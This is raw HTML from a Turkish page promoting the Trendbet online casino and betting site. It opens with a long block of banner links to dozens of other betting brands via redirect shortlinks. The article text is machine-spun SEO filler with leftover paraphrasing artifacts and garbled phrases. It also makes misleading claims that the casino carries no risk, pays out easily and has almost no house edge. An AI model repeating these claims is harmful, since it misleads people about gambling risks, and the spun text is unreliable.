          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-3505 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3505" class="post-3505 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-casino-bahis tag-trendbet-casino-bahis tag-trendbet-whatsapp" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2024/06/trendbet-casino-bahis.jpg" class="attachment-full size-full wp-post-image" alt="Çevrimiçi bahis oynamak için çok sayıda olasılık vardır ve bunları her yerde bulabilirsiniz" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Casino Bahis</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-14T11:37:05+03:00" itemprop="dateModified">14 Ağustos 2024</time><time class="entry-date published" datetime="2024-06-15T19:00:00+03:00" itemprop="datePublished">15 Haziran 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Trendbet casino bahis Trendbet casino ve canlı casino oyunları oldukça kazançlıdır ve kullanıcılarına keyifli bir oyun deneyimi sağlar. Çevrimiçi bahis oynamak için çok sayıda olasılık vardır ve bunları her yerde bulabilirsiniz. Çoğu site güvenli bir bahis ortamı sağlamasa da Trendbet bunu sağlayan az sayıdaki siteden biri olarak öne çıkıyor ve bu açıdan oldukça etkili oluyor. Trendbet bahis alanımız sunduğu benzersiz bahis fırsatları nedeniyle rakiplerimizden öne çıkıyor. Hizmet, özellikle canlı bahis alanında olağanüstüdür. Trendbet katılarak hem eğlenebilir hem de potansiyel olarak çok para kazanabilirsiniz. Bu web sitesi gezinmesi kolay, anlaşılır ve kullanımı basit olacak şekilde oluşturulmuştur. Trendbet bonusu ile bana daha da fazla bahis oynama şansı tanıyın. Bu bonuslar, ek gelir elde etmenize yardımcı olan önemli faydalar sağlar. Ek olarak, bonus bahis koşulları karmaşık değildir ve kullanıcılar için faydalıdır. Çevrimiçi casino platformlarının tüm yönleri dikkatle planlanmalıdır. Casino kategorisi etkileyici grafiklere, cömert bonuslara ve adil dağıtıcılara sahip çeşitli oyunlar sunar. Trendbet Canlı Casino, canlı poker ve masa oyunları da dahil olmak üzere çok çeşitli popüler oyunlar sunan, üst düzey bir çevrimiçi casinodur.</p>
<h2><b>Trendbet Yeni Giriş Linki Güvenilir Mi</b></h2>
<p>Cümleyi başka kelimelerle ifade edersek şu şekilde yeniden ifade edebiliriz: Eğlenceli ve güvenli bir oyun deneyimi sağlamak için, bir casinoda çeşitli çoktan seçmeli oyunların oynanması önerilir. Tüm oyunlar en saygın ve güvenilir oyun geliştiricileri tarafından tamamen güvenli olduklarından emin olunarak oluşturulur. Web sitesindeki casino oyunlarını oynamaya başlamadan önce lütfen şartlar ve koşulları okuyup kabul edin. Çok çeşitli casino alternatifleridir. Ha, sektörün bu kadar çeşitli olması bazı tehlikelerin olduğu anlamına geliyor. Yasal bir çevrimiçi casino platformunda kayıtlı bir kullanıcı değilseniz, herhangi bir sorunla karşılaşmayı beklememelisiniz. <i>Trendbet yeni giriş linki güvenilir mi</i> Casino Oyunu ve Canlı Casino bu riskleri içermemektedir. Güvenilir bir altyapının, kullanışlı uygulamaların, uygun oranların, cazip bonusların ve diğer avantajların keyfini çıkarabilirsiniz. Tuttuğunuz takımın bahis duyuruları ve maçları kupon oluşturmak için kullanılabilir. Trendbet canlı bahis bölümünü atlamayın. Canlı oyunların en iyi kazanma şansını sunduğunu unutmayın. Web sitesinde herhangi bir bahis başlatmadan önce şartlar ve koşulları iyice incelemeniz önemlidir.</p>
<h3><b>Casino Bahis</b></h3>
<h3><b>Trendbet Canlı Casinoda Kazanın</b></h3>
<p>Metnin bu kısmı, casino atmosferinin tadını kendi hızınızda çıkarmanıza olanak tanıyan çok sayıda çevrimiçi casino oyununu içermektedir. Lisanslıdır Oyunun lisansı her türlü dış müdahaleyi kısıtlar. Siz yalnızca kendi mutluluğunuzdan sorumlusunuz, başkasının mutluluğundan değil. Çok fazla oyun deneyimine sahip olmanın daha fazla para kazanmanıza yardımcı olabileceğini anlıyorum. <i>casino bahis</i>, daha da keyifli bir bahis ve casino deneyimi sunan tek canlı bahis adresidir. Türkiye’de oldukça popüler bir bahis sitesi olan Trendbet, hızlı ödeme sistemiyle tanınıyor. Ödeme konusunda endişeniz olmasın. Herhangi bir Türk bankasındaki hesabınıza para yatırabilir ve hemen oyundan çıkabilirsiniz. bahsinin çevrimiçi casino platformu ve canlı casinosu otantik bir oyun deneyimi sunar. Kurumsal altyapımızın sağladığı güvenli, hızlı ve kullanıcı dostu hizmetten yararlanın. Türkiye’nin önde gelen online casinolarından biri olan Trendbet, dünya çapında birçok ülkede hizmet sunmaktadır. Trendbet çok çeşitli dillere hitap eder ve çok oyunculu oyunlar için çok sayıda seçenek sunar.</p>
<h4><b>Güncel Trendbet Okuyucu  Casino Bahis</b></h4>
<p>Kullanıcılarımız, casino oyunlarımızdaki çeşitli canlı casino oyunlarına, güvenli ve kullanıcı dostu bir web sitesine, hızlı para yatırma yöntemlerine ve adil kazanma oranlarına değer vermektedir.Canlı casino, bahis ve canlı bahislerin yer aldığı en iyi casino bölümüne sahip site Trendbet. Trendbet web sitesinde günün her saati canlı casino oyunlarının keyfini çıkarabilirsiniz. Web sitesi Black Jack, poker, bakara ve rulet dahil olmak üzere çok çeşitli çevrimiçi casino oyunları sunmaktadır. Tüm casino oyunları dünyanın en saygın ve güvenilir casino oyunu hizmet sağlayıcıları tarafından onaylanmıştır. Bunlar kullanıcı düşünülerek tasarlanmış oyunlardır. Evin yan tarafı neredeyse yok. Tarafsız krupiyeler, eşit şanslarla canlı casino oyunlarına katılırlar. Canlı casinoda tüm oyunlar Türkçe oynanmakta olup, oyunlarda görev yapan kişiler Türkçe konuşmaktadır. Gelişmiş kazancınızdan anında para çekebilme olanağı, tüm işlemlerinizi hızlı ve zahmetsiz hale getirir.  <i>güncel Trendbet okuyucu  casino bahis</i> yeni üyesi canlı casino bölümünde de <a href="https://trendbetgir.online"><b>Trendbet</b></a> bonus kazanabilmektedir. Farklı slot oyunlarında çok para ve ekstra ödüller kazanabilirsiniz. Canlı casino oyunları geleneksel casino oyunlarını kapsar. Güçlü bir güvenlik sistemine sahip olan bu sitedeki tüm oyunlar lisanslı olup ortalama piyasa oyunlarına göre daha kalitelidir. Casino oyunlarıyla ilgili her türlü soru, soru veya yorumunuz için Trendbet müşteri hizmetlerine ulaşmaktan çekinmeyin. Bir Türk casino sitesi olan Trendbet, karlı canlı casino oyunlarıyla tanınıyor ve ülkedeki en ilginç ve güvenilir seçenek olarak kabul ediliyor. Trendbet, şansınızı test etmenize ve bingo, çarkıfelek ve çok oyunculu oyunlar gibi aktiviteler aracılığıyla kazancınızı potansiyel olarak ikiye katlamanıza olanak tanıyan çok çeşitli casino oyunları sunar.</p>
<h4><b>Trendbet Kayıt Ödemesi</b></h4>
<p>Canlı casino, bahis ve canlı bahislerin yer aldığı en iyi casino bölümüne sahip site Trendbet. <i>Trendbet kayıt ödemesi</i> web sitesinde günün her saati canlı casino oyunlarının keyfini çıkarabilirsiniz. Web sitesi Black Jack, poker, bakara ve rulet dahil olmak üzere çok çeşitli çevrimiçi casino oyunları sunmaktadır. Tüm casino oyunları dünyanın en saygın ve güvenilir casino oyunu hizmet sağlayıcıları tarafından onaylanmıştır. Bunlar kullanıcı düşünülerek tasarlanmış oyunlardır. Evin yan tarafı neredeyse yok. Tarafsız krupiyeler, eşit şanslarla canlı casino oyunlarına katılırlar. Canlı casinoda tüm oyunlar Türkçe oynanmakta olup, oyunlarda görev yapan kişiler Türkçe konuşmaktadır. Gelişmiş kazancınızdan anında para çekebilme olanağı, tüm işlemlerinizi hızlı ve zahmetsiz hale getirir.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/casino-bahis/" rel="tag">casino bahis</a>, <a href="https://www.trendbetgir.online/tag/trendbet-casino-bahis/" rel="tag">trendbet casino bahis</a>, <a href="https://www.trendbetgir.online/tag/trendbet-whatsapp/" rel="tag">Trendbet whatsapp</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-kullanim-kosullarinda-degisiklikler/" rel="prev">Trendbet Kullanım Koşullarında Değişiklikler</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-mobil-web-sitesi/" rel="next">Trendbet Mobil Web Sitesi</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-casino-bahis/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='3505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
